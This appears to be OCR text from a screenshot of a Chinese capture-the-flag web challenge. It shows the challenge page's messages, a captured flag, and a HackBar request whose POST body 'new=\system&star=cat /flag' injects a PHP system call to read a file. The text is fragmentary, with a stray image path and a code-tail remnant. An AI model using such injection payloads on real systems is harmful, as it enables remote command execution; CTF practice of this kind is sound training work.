 }
?>
看来第一层对你来说是小case
还是有点实力的嘛
看起来你遇到难关了哈哈
flag{39a15caa-867f-4fc6-a017-2745dd48a80c} 恭喜你，又成长了
元素 源代码/来源 控制台 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 HackBar 33
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://27.25.151.26:31094/?num=1245
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
new=\system&star=cat /flag
Name
Upgrade-Insecure-Req…
Value
1